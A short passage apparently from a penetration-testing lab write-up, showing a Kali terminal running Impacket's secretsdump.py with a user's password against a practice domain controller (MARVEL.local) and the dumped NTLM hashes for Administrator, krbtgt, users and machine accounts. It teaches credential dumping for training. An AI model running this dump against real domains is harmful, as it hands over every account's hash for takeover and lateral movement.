 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py MARVEL.local/pparker:'Password2'@192.168.138.132 -just-dc-ntlm
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9b2513501a69d53af33aa6cdc8915735:::
MARVEL.local\fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\tstark:1104:aad3b435b51404eeaad3b435b51404ee:40d3ddcc6d42c0ac000aaafe3cb5437b:::
MARVEL.local\pparker:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
MARVEL.local\SQLService:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:64eac4280b92bbc8783c29bd638257fc:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:89371d74d536c916d94daa36c1b91e41:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:f49189d6b0b38ffc042742cc935c24c1:::
[*] Cleaning up...
Dumping the NTDS.dit
We can simply use secretsdump against the DC to perform this attack